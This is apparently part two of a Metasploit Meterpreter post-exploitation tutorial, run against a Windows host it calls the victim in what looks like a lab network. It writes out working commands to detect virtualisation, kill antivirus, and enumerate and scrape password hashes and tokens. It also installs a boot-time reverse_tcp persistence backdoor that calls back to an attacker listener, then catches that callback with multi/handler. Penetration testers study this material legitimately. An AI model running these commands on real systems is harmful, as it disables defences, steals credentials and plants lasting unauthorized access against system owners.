Meterpreter 2

9- checkvm To check if the remote system is a Vitrual machine
run checkvm

The target system is actually a virtual machine ruuning on VMware

10- killav To kill antivirus
run killav
11- windows enumration: Collecting all information about the target machine such as (username, running process, tokens, network information, hardware information, groups, network route, firewall configuration, hash passwords,etc…)
run winenum


As mentioned the output is located in
/root/.msf4/logs/scripts/winenum/BTRACK, to view the tokens

12- scraper To collect information about the target machine such as (username, hash passwords, system info, etc…)
run scraper
13- persistence (backdoor): Persistence is a backdoor allow you to connect back again anytime to the victim machine, because the user may patch the vulnerable services and you no longer can access to victim machine easily so you have to install a backdoor on the victim machine to get access easily anytime.
To list all options persistence -h
-A Automatically start a machine multi/handler to connect to the agent
-L Location in target host where to write payload, if none %TEMP% will be used
-P Payload to use, default is windows/meterpreter/reverse_tcp
-S Automatically start the agent on boot as a service(with SYSTEM privileges)
-T Alternate executable templete to use
-U Automatically start the agent when the user logs on
-X Automatically start the agent when the system boots
-h This help menu
-i The interval in seconds between each connection attempt
-p The port on the remote host where Metasploit is listening
-r The IP of the system running Metasploit listening for the connect back
To install persistence backdoor on the victim’s machine
run persistence -X -i 40 -p 4445 -r 192.168.0.229

Now the backdoor is installed on the victim machine, now we kill the session to see if the persistence can connect back to the local host (attacker)
To show all open sessions session -l
suppose that the open session with the victim (192.168.0.227) is session 1
session -k 1
Now we lost the connection with the victim machine, to connect back by using backdoor we must first run multi/handler to listen and wait for a reverse connection from backdoor
use exploit/multi/handler
Then let’s set the local address and local port
set LHOST 192.168.0.229
set LPORT 4445
Then exploit

And we have a meterpreter session again …